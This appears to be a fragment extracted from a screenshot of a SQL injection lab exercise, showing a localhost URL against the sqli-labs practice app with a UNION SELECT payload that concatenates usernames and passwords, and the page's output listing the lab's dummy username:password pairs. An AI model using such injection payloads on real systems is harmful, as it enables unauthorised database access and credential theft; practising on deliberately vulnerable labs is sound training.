 127.0.0.1/sqlilabs/Less-2/?id=-1+union+select+null,group_concat(username,0x3a,pa...
2
Welcome Dhakkan
Your Login name:Dumb:Dumb
,Angelina:I-kill-you
,Dummy:p@ssword
,secure:crappy
,stupid:stupidity
,superman:genious
,batman:mob!le
,admin:admin